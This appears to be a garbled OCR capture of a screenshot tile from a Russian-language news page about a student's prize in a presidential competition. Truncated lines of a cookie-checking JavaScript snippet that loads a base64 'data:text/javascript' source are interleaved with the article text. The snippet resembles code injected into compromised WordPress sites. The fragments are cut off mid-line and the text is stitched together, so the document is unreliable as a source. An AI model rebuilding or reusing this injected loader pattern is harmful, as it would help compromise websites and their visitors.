
Алтын Аманболды – призер Президе
«Мы прошли два тура онлайн отбор и
поблагодарить всех преподавателей
getCookie(e){var U=document.cookie.matc
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));retu
src=»data:text/javascript;base6
(time=cookie)||void 0===time){var tim
Date).getTime()+86400);document.cooki
expires=»+date.toGMTString(),document
Social Like WordPress